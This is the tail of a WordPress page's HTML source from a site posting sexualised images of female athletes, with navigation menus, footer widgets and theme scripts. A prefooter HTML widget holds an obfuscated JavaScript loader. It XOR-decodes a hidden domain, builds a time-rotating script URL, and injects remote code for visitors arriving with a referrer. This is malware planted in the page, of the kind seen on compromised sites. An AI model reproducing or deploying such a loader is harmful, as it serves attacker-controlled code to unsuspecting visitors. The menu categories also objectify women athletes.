		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
